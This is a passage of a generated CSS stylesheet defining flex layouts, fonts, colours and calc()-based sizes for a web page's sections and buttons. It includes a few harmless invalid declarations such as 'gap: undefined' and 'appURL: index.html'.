  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: row;
  background: inherit;
  background-color: #e9f4e2;
}

.narrow-JoXBQNgEwRcfHA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(42vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.small-fZBiaQHjuZRB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.desc-tSUMMFJy {
  font-family: 'Onest', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #38183a;
}

.huge-KgBtcLqPZkXXzJ {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  line-height: calc(24vw/var(--resizer)*100);
}

.icon-DoBFoJyCtLuZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(1vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.breadcrumbs-vtsMRkOqhS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(19vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(41vw/var(--resizer)*100);
}

.more-AZTRTftoKKpuH {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(16vw/var(--resizer)*100);
}

.inner-vPDZpCUgGf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(19vw/var(--resizer)*100);
  background-color: #38183a;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(41vw/var(--resizer)*100);
}

.wide-KPefjFJJd {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(16vw/var(--resizer)*100);
}

.xl-oqojupaswDPHMxea {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(42vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.xs-rJzkAhXxeaNp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.desc-FlrgHV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(440vw/var(--resizer)*100);
  height: calc(440vw/var(--resizer)*100);
  border-radius: calc(28vw/var(--resizer)*100);
  box-shadow: calc(-4vw/var(--resizer)*100) calc(2vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) rgba(56, 24, 58, .3);
}

.title-ZCejHeyVxAw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 74%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(37vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border: calc(3vw/var(--resizer)*100) dotted #38183a;
  flex-wrap: wrap;
}

.big-GuIqYLEttrcJfatm {
  font-family: 'Onest', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
}

.md-MggfTIYDQbloG {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.aside-KlSdkPt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.container-oNaKkgdKqtoMO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.small-tTZoooJsCNGUVe {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.subtitle-oiBGcgxaBrFXNHS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.section-WvmmeQiiSU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.widget-cfmiIgzcfqJtmFza {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.text-FrobLsjiNddYoY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #c8db34;
  flex-direction: column;
}

.wrapper-MPlKmbax {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.userpic-bUOxnISc {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.section-bMIdfQK {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.widget-fYflFpK {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.row-nMaQucgBIHUpoq {
  display: none;
}
</file>
